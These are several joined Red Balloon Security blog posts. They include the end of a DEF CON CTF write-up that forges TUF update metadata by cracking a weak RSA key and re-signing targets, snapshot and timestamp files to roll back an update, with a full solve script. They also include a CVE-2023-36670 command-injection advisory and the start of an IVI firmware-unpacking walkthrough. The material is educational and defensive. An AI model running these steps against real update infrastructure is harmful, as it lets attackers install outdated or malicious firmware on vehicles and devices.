"sha512": "bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57"

}

}

}

},

"signatures": [

{

"keyid": "f1f66ca394996ea67ac7855f484d9871c8fd74e687ebab826dbaedf3b9296d14",

"sig": "1bc2be449622a4c2b06a3c6ebe863fad8d868daf78c1e2c2922a2fe679a529a7db9a0888cd98821a66399fd36a4d5803d34c49d61b21832ff28895931539c1cca118b299c995bcd1f7b638803da481cf253e88f4e80d62e7abcc39cc92899cc540be901033793fae9253f41008bc05f70d93ef569c0d6c09644cd7dfb758c2b71e2332de7286d15cc894a51b6a6363dcde5624c68506ea54a426f7ae9055f01760c6d53f4f4f68589d89f31a01e08d45880bc28a279f8621d97ab7223c4d41ecb077176af5dd27d5c07379d99898020b23cd733e"

}

]

}



Thus, in order to convince the TUF client to download the old version of tcmupdate_v0.2.0.py from a TUF file server we control, we will need to insert the correct hash into targets.json. But if we do that, we will need to resign targets.json, then rebuild and resign snapshot.json, then rebuild and resign timestamp.json. None of these things can be accomplished without the private signing key. This means that we need to crack the signing keys in order to rebuild updated TUF metadata. Luckily, inspecting the root.json file to learn about the keys indicates that the targets, snapshot, and timestamp roles all use the same RSA public-private keypair.

The key for this keypair is generated using weak RSA primes that are close to one another. This makes the key vulnerable to a Fermat factoring attack. The attack can either be performed manually using this technique, or can be performed automatically by a tool like RsaCtfTool.

After the key is cracked, we have to rebuild and resign all of the TUF metadata in sequence. This is most easily done using the go-tuf CLI from version v0.7.0 of the go-tuf library.

go install github.com/theupdateframework/go-tuf/cmd/[email protected]

This CLI expects the keys to be in JSON format and stored in the keys subdirectory (sibling directory of the repository directory). A quick Python script will convert our public and private keys in PEM format into the expected JSON.

import base64

import json

import os

import sys

from nacl.secret import SecretBox

from cryptography.hazmat.primitives.kdf.scrypt import Scrypt

if len(sys.argv) < 3:

sys.exit(f"{sys.argv[0]} <privkey> <pubkey>")

with open(sys.argv[1], "r") as f:

private = f.read()

with open(sys.argv[2], "r") as f:

public = f.read()

plaintext = json.dumps(

[

{

"keytype": "rsa",

"scheme": "rsassa-pss-sha256",

"keyid_hash_algorithms": ["sha256", "sha512"],

"keyval": {

"private": private,

"public": public,

},

},

]

).encode()

with open("/dev/urandom", "rb") as f:

salt = f.read(32)

nonce = f.read(24)

n = 65536

r = 8

p = 1

kdf = Scrypt(

length=32,

salt=salt,

n=n,

r=r,

p=p,

)

secret_key = kdf.derive(b"redballoon")

box = SecretBox(secret_key)

ciphertext = box.encrypt(plaintext, nonce).ciphertext

print(

json.dumps(

{

"encrypted": True,

"data": {

"kdf": {

"name": "scrypt",

"params": {

"N": n,

"r": r,

"p": p,

},

"salt": base64.b64encode(salt).decode(),

},

"cipher": {

"name": "nacl/secretbox",

"nonce": base64.b64encode(nonce).decode(),

},

"ciphertext": base64.b64encode(ciphertext).decode(),

},

},

indent=2,

)

)

Once we have converted all of the keys to the right format, we can run a sequence of TUF CLI commands to rebuild the metadata correctly with the cracked keys.

mkdir -p staged/targets

cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py

tuf add tcmupdate_v0.2.0.py

tuf snapshot

tuf timestamp

tuf commit

Then we run our own TUF HTTP fileserver, and point the challenge server at it to get the flag.

flag{Th15_challenge-Left_me-WE4k_in-the_$$KEYS$$}

The final solve script might look something like this:

#!/bin/bash

set -meuxo pipefail

tar -xvzf rbs-chv-ctf-2024.tar.gz

cd ctf

cat repository/root.json \

| jq \

| grep -i 'public key' \

| sed 's/[^-]*\(-*BEGIN PUBLIC KEY-*.*-*END PUBLIC KEY-*\).*/\1/g' \

| sed 's/\\n/\n/g' \

> public.pem

python3 ~/Downloads/RsaCtfTool/RsaCtfTool.py --publickey public.pem --private --output private.pem

mkdir -p keys

python3 encode_key_json.py private.pem public.pem > keys/snapshot.json

cp keys/snapshot.json keys/targets.json

cp keys/snapshot.json keys/timestamp.json

mkdir -p staged/targets

cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py

tuf add tcmupdate_v0.2.0.py

tuf snapshot

tuf timestamp

tuf commit

python3 -m http.server --bind 0 --directory repository/ 8003 &

sleep 3

(

echo 'tcmupdate_v0[^a]3'

sleep 3

echo 'http://172.28.2.169:8003'

echo 'tcmupdate_v0.2.0.py'

) | nc 172.28.2.64 38002

kill %1

Conclusion

In addition to the CTF we brought to the DEF CON Car Hacking Village, we also set up a demonstration of our Symbiote host-based defense technology running on Rivian TCMs. These CTF challenges connect to that demo because the firmware rollbacks caused by exploiting the vulnerable CTF challenge application would (in a TCM protected by Symbiote) trigger alerts, and/or be blocked, depending on the customer’s desired configuration.

To reiterate, we hope that CTF participants enjoyed our challenges, and took away a few lessons:

- Even if TUF is used correctly, logic bugs outside of TUF can be exploited to violate its guarantees

- Even correct, reference implementations of TUF are vulnerable if the cryptographic keys used are weak

- Secure software updates are tricky

- There is no silver bullet in security; complementing secure software updates with on-device runtime attestation like Symbiote creates a layered, defense in depth strategy to ensure that attacks are thwarted

Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security

Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village

Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU

Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31

Brief Tour of OFRAK 3.1.0

Introduction



Red Balloon Security Researchers discover and patch vulnerabilities regularly. One such recent discovery is CVE-2023-36670, which affects the Kratos NGC-IDU 9.1.0.4 system. Let’s dive into the details of this security issue.

Vulnerability Details

- CVE ID: CVE-2023-36670

- Description: A remotely exploitable command injection vulnerability was found on the Kratos NGC-IDU 9.1.0.4.

- Impact: An attacker can execute arbitrary Linux commands as root by sending crafted TCP requests to the device.

Kratos NGC-IDU 9.1.0.4

The Kratos NGC-IDU system is widely used in various industries, including telecommunications, defense, and critical infrastructure. It provides essential network management and monitoring capabilities. However, like any complex software, it is susceptible to security flaws.

Exploitation Scenario

- Crafted TCP Requests: An attacker sends specially crafted TCP requests to the vulnerable Kratos NGC-IDU device.

- Command Injection: Due to inadequate input validation, the attacker injects malicious commands into the system.

- Root Privileges: The injected commands execute with root privileges, granting the attacker full control over the device.

Mitigation

- Patch: Organizations using Kratos NGC-IDU 9.1.0.4 should apply the latest security updates promptly.

- Network Segmentation: Isolate critical devices from the public network to reduce exposure.

- Access Controls: Implement strict access controls to limit who can communicate with the device.

- Monitoring: Monitor network traffic for suspicious activity.

Conclusion

In modern infrastructure, devices such as the Kratos NGC-IDU are at the intersection of incredible value and escalating threat. Despite functionality that is often mission critical and performance that is highly visible, these devices can be insufficiently protected, making them an inviting target. CVE-2023-36670 highlights the importance of timely patching and robust security practices. Organizations must stay vigilant, continuously assess their systems, and take proactive measures to protect against vulnerabilities.

At Red Balloon, we solve the device vulnerability gap by building security from the inside out, putting customers’ strongest line of defense at their most critical point. Red Balloon’s embedded security solutions enable customers to solve the device vulnerability gap where the greatest damage can happen and the least security exists.

For more information, refer to the official CVE-2023-36670 entry, or contact [email protected]

Hacking Randomized Linux Kernel Images at the DEF CON 33 Car Hacking Village

Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security

Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village

Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU

Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31

Brief Tour of OFRAK 3.1.0

Two weeks ago, Red Balloon Security attended DEF CON 31 in Las Vegas, Nevada. In addition to sponsoring and partnering with the Car Hacking Village, where we showed off some of our latest creations, we contributed two challenges to the Car Hacking Village Capture the Flag (CTF) competition. This competition was a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.

Since it’s been a little while since DEF CON ended, we figured we’d share a write-up of how we would go about solving the challenges. Alternatively, here is a link to an OFRAK Project (new feature since OFRAK 3.2.0!) that includes an interactive walkthrough of the challenge solves.

Challenge 1: Inside Vehicle Infotainment (IVI)

Description: Find the flag inside the firmware, but don’t get tricked by the conn man, etc.

CTF participants start off with a mysterious, 800MB binary called ivi.bin. The description hints that the file is firmware of some sort, but doesn’t give much more info than that. IVI is an acronym for “In Vehicle Infotainment,” so we expect that the firmware will need to support a device with a graphical display and some sort of application runtime, but it is not yet clear that that info will be helpful.



To begin digging into the challenge, the first thing we do is to unpack the file with OFRAK. Then, we load the unpacked result in the GUI for further exploration.

# Install OFRAK

python3 -m pip install ofrak ofrak_capstone ofrak_angr

# Unpack with OFRAK and open the unpacked firmware in the GUI

ofrak unpack --gui --backend angr ./ivi.bin



When the GUI opens, we see that the outermost layer that has been unpacked is a GZIP. By selecting the only child of the GZIP in the resource tree, and then running “Identify,” we can see that OFRAK has determined that the decompressed file is firmware in Intel Hex format.

Luckily, OFRAK has an Intel Hex unpacker built-in, so we can unpack this file to keep digging for the flag.

OFRAK unpacks the Ihex into an IhexProgram. At this point, we’re not sure if what we’re looking at is actually a program, or is a file that can unpack further. Looking at the metadata from OFRAK analysis in the bottom left pane of the GUI, we note that the file has only one, large segment. This suggests that it is not a program, but rather some other file packed up in IHEX format.



If we run “Identify” on the unpacked IhexProgram, OFRAK confirms that the “program” is actually GZIP compressed data.



To gather more information, we can make OFRAK run Binwalk analysis. This will happen automatically when clicking the “Analyze” button, or we can use the “Run Component” button to run the Binwalk analyzer manually.

Binwalk tends to have a lot of false positives, but in this case, it confirms that this resource is probably a GZIP. Since we know this, we can use the “Run Component” interface to run the GzipUnpacker and see what is inside.

Running “Identify” on the decompressed resource shows that there was a TAR archive inside. Since OFRAK can handle this easily, we click “Unpack” on the TAR. Inside of the archive, there are three files:

qemu.shbzImageagl-ivi-demo-platform-html5-qemux86-64.ext4

The first file is a script to emulate the IVI system inside QEMU. The second file is the kernel for the IVI system. And the third file is the filesystem for the IVI.

Based on the bzImage kernel, the flags for QEMU in the script, and the EXT4 filesystem format, we can assume that the IVI firmware is Linux-based. Moreover, we can guess that AGL in the filename stands for “Automotive Grade Linux,” which is a big hint about what type of Linux applications we’ll encounter when we delve deeper.

Since the description talks about “conn man” and “etc,” we have a hint that it makes sense to look for the flag in the filesystem, instead of the kernel.



OFRAK has no problem with EXT filesystems, so we can select that resource and hit “Unpack” to explore this firmware further.

From here, there are two good paths to proceed. The easiest one is to use OFRAK’s new search feature to look for files containing the string flag{, which is the prefix for flags in this competition.

The second is to notice that in the hint, it mentions etc and connman, both of which are folders inside the AGL filesystem.

